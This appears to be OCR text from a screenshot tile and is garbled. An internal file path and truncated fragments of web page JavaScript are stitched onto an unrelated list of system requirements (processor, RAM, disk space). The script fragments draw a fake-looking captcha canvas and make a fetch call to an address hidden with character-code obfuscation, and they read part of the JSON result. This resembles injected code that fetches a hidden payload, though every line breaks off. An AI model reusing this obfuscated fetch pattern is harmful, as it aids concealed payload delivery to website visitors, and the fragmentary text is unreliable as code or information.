
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
1 GHz chip recommended
RAM:
4 GB or higher
Disk space:
Free: 64 GB